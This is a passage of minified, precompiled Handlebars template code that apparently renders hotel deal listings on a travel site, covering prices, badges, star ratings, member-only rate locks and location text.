"+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(67,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(69,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},65:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},67:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},71:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},72:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(73,r,0,t,s),inverse:l.program(75,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},73:function(l,n,a,e,r){return" "},75:function(l,n,a,e,r){return" style-without-ratings"},77:function(l,n,a,e,r){return" display-block"},79:function(l,n,a,e,r){return"top20badge "},81:function(l,n,a,e,r){return"limited-time-rate"},83:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},85:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},87:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(88,r,0),inverse:l.noop,data:r}))?t:""},88:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(93,r,0),data:r}))?t:""},93:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},95:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},97:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(98,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(100,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(102,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},100:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},102:function(l,n,a,e,r){var t;return'                    <span 